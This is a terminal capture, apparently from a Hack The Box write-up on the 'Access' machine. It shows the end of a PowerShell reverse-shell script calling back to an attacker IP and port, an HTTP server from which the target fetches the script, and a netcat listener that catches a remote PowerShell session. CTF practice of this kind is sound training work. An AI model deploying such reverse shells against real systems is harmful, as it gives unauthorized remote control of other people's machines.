 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/access]
└──╼ $ tail shell.ps1
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.17.90 -Port 1337

┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/access]
└──╼ $ www
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.98 - - [22/Mar/2023 17:17:00] "GET /shell.ps1 HTTP/1.1" 200 -

┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.98] 49158
Windows PowerShell running as user security on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\Public\Desktop>
Hack The Box